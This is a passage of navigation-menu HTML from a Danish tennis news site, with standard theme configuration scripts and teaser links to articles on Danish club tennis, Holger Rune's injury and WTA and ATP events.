        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "1516";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "379";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://www.tennisavisen.dk/category/dansk-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="11" href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_6" data-td_block_id="tdi_3" data-td_filter_value="7743" href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_7" data-td_block_id="tdi_3" data-td_filter_value="12" href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_8" data-td_block_id="tdi_3" data-td_filter_value="10" href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_9" data-td_block_id="tdi_3" data-td_filter_value="8018" href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_10" data-td_block_id="tdi_3" data-td_filter_value="7018" href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" class="td-image-wrap " title="B 93 havde ingen problemer mod HRT" ><img class="entry-thumb" src="[data-uri]" alt="Sofia Nami Samavati" title="B 93 havde ingen problemer mod HRT" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Sofia-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" title="B 93 havde ingen problemer mod HRT">B 93 havde ingen problemer mod HRT</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" class="td-image-wrap " title="Udlændingeopgør i KFUM" ><img class="entry-thumb" src="[data-uri]" alt="Robin Thour" title="Udlændingeopgør i KFUM" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/03/02I2752-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" title="Udlændingeopgør i KFUM">Udlændingeopgør i KFUM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" class="td-image-wrap " title="Kan B 93 fastholde førstepladsen?" ><img class="entry-thumb" src="[data-uri]" alt="Ella Møller Wilstrup" title="Kan B 93 fastholde førstepladsen?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/08/02I4188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" title="Kan B 93 fastholde førstepladsen?">Kan B 93 fastholde førstepladsen?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "5088";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1272";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.tennisavisen.dk/category/international-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="70" href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="5598" href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="64" href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="63" href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_17" data-td_block_id="tdi_11" data-td_filter_value="23" href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_18" data-td_block_id="tdi_11" data-td_filter_value="879" href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_19" data-td_block_id="tdi_11" data-td_filter_value="34" href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_20" data-td_block_id="tdi_11" data-td_filter_value="1061" href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_21" data-td_block_id="tdi_11" data-td_filter_value="7792" href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_22" data-td_block_id="tdi_11" data-td_filter_value="42" href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" class="td-image-wrap " title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Davis-Cup-Kroatien-Danmark-2026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE">Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" class="td-image-wrap " title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" ><img class="entry-thumb" src="[data-uri]" alt="Wimbledon 2014" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/20140625_185845-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere">TV-dækning og Livestream fra tennisturneringer med danske deltagere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "1177";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "236";
tdBlocksArray.push(block_tdi_23);
</script><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" class="td-image-wrap " title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" ><img class="entry-thumb" src="[data-uri]" alt="WTA Finals 2024 - Final Day" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/GettyImages-2183892898-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje">WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" class="td-image-wrap " title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4668A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20">WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" class="td-image-wrap " title="Simona Halep indstiller karrieren" ><img class="entry-thumb" src="[data-uri]" alt="Simona Halep" title="Simona Halep indstiller karrieren" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/03/Simona_Halep_-_2022_BNP_Paribas_Open_-_Day_10-DSC_7955_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" title="Simona Halep indstiller karrieren">Simona Halep indstiller karrieren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" class="td-image-wrap " title="NORDEA Open kåret som bedste WTA 125 turnering" ><img class="entry-thumb" src="[data-uri]" alt="" title="NORDEA Open kåret som bedste WTA 125 turnering" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/347597967_645664120923332_1873826743332949584_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" title="NORDEA Open kåret som bedste WTA 125 turnering">NORDEA Open kåret som bedste WTA 125 turnering</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" class="td-image-wrap " title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" ><img class="entry-thumb" src="[data-uri]" alt="United Cup 2025" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/12/2025-uc-draw-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front">United Cup 2025: Tyskland forsvarende mester med Zverev i front</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"70","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "5";
block_tdi_24.found_posts = "1002";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "201";
tdBlocksArray.push(block_tdi_24);
</script><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" class="td-image-wrap " title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" ><img class="entry-thumb" src="[data-uri]" alt="Johannes Ingildsen" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/09/02I2193-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale">ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" class="td-image-wrap " title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" ><img class="entry-thumb" src="[data-uri]" alt="Davis Cup" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75">Mulighed for danske opgør i både Masters 1000 og Challenger 75</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" class="td-image-wrap " title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" ><img class="entry-thumb" src="[data-uri]" alt="ATP 250 Båstad 2025" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/07/20250716_122437-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
